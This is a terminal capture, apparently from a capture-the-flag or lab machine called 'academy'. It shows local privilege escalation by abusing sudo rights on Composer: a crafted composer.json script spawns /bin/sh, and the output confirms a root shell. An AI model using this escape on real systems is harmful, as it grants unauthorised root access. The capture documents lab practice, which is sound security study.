 mrb3n@academy:/var/log/audit$ TF=$(mktemp -d)
mrb3n@academy:/var/log/audit$ echo '{"scripts":{"x":"/bin/sh -i 0<&3 1>&3 2>&3"}}' >$TF/compo
ser.json
mrb3n@academy:/var/log/audit$ sudo composer --working-dir=$TF run-script x
PHP Warning:  PHP Startup: Unable to load dynamic library 'mysqli.so' (tried: /usr/lib/php/20
190902/mysqli.so (/usr/lib/php/20190902/mysqli.so: undefined symbol: mysqlnd_global_stats), /
usr/lib/php/20190902/mysqli.so.so (/usr/lib/php/20190902/mysqli.so.so: cannot open shared obj
ect file: No such file or directory)) in Unknown on line 0
PHP Warning:  PHP Startup: Unable to load dynamic library 'pdo_mysql.so' (tried: /usr/lib/php
/20190902/pdo_mysql.so (/usr/lib/php/20190902/pdo_mysql.so: undefined symbol: mysqlnd_allocat
or), /usr/lib/php/20190902/pdo_mysql.so.so (/usr/lib/php/20190902/pdo_mysql.so.so: cannot ope
n shared object file: No such file or directory)) in Unknown on line 0
Do not run Composer as root/super user! See https://getcomposer.org/root for details
> /bin/sh -i 0<&3 1>&3 2>&3
# id
uid=0(root) gid=0(root) groups=0(root)
#